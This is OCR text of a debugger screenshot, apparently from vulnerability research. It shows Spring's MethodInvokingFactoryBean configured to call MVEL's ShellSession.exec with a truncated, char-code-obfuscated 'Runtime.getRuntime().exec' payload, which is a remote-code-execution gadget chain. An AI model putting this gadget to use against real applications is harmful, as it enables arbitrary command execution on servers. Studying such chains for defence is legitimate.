 89
Class<?> targetClass = this.getTargetClass(); targetClass: "class org.mvel2.sh.ShellSession"
91 String targetMethod = this.getTargetMethod(); targetMethod: "exec"
92 Assert.notNull(targetClass, message: "Either 'targetClass' or 'targetObject' is required"); targetClass: "class or
93 Assert.notNull(targetMethod, message: "Property 'targetMethod' is required"); targetMethod: "exec"
94 Object[] arguments = this.getArguments(); arguments: Object[1]@2405
95 Class<?>[] argTypes = new Class[arguments.length]; arguments: Object[1]@2405
96
97 for (int i = 0; i < arguments.length; ++i) {
98 argTypes[i] = arguments[i] != null ? arguments[i].getClass() : Object.class;
调试 Bean_test
线程和变量 控制台
"main"...”: 正在运行
对表达式求值(⏎)或添加监视(⇧⌘⏎)
prepare:179, MethodInvoker (or
afterPropertiesSet:105, Method
invokeInitMethods:1822, Abstra
initializeBean:1771, AbstractAuto
doCreateBean:601, AbstractAut
createBean:523, AbstractAutow
this = {MethodInvokingFactoryBean@2054}
targetClass = {Class@2147} "class org.mvel2.sh.ShellSession" ... 导航
targetMethod = "exec"
arguments = {Object[1]@2405} ...(显示)
0 = "push Runtime.getRuntime().exec(String.valueOf((char)111)+String.valueOf((char)112)+String.valueOf((char)101)+Strin
arguments.length = 1